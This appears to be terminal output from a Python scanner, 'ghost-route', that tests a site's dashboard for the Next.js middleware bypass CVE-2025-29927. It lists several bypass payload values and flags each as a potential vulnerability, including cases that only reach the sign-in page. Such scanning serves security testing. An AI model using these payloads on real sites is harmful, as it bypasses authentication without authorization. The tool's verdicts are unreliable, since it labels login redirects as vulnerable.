 (main) ~/Development/Personal/ghost-route $ python ghost-route.py dashboard
🕵Checking h for Next.js Middleware Vulnerability (CVE-2025-29927)
🔍 Tested payload: pages/_middleware
Status Code: 200
Accessed URL: /signin?callbackUrl=%2Fdashboard
🚨 POTENTIAL VULNERABILITY DETECTED with payload: pages/_middleware
The site might be vulnerable to middleware bypass!
🔍 Tested payload: middleware
Status Code: 200
Accessed URL: /dashboard
🚨 POTENTIAL VULNERABILITY DETECTED with payload: middleware
The site might be vulnerable to middleware bypass!
🔍 Tested payload: src/middleware
Status Code: 200
Accessed URL: /signin?callbackUrl=%2Fdashboard
🚨 POTENTIAL VULNERABILITY DETECTED with payload: src/middleware
The site might be vulnerable to middleware bypass!
🔍 Tested payload: middleware:middleware:middleware:middleware:middleware
Status Code: 200
Accessed URL: /dashboard
🚨 POTENTIAL VULNERABILITY DETECTED with payload: middleware:middleware:middleware:middleware:middleware
The site might be vulnerable to middleware bypass!
🔍 Tested payload: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware
Status Code: 200
Accessed URL: signin?callbackUrl=%2Fdashboard
🚨 POTENTIAL VULNERABILITY DETECTED with payload: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware
The site might be vulnerable to middleware bypass!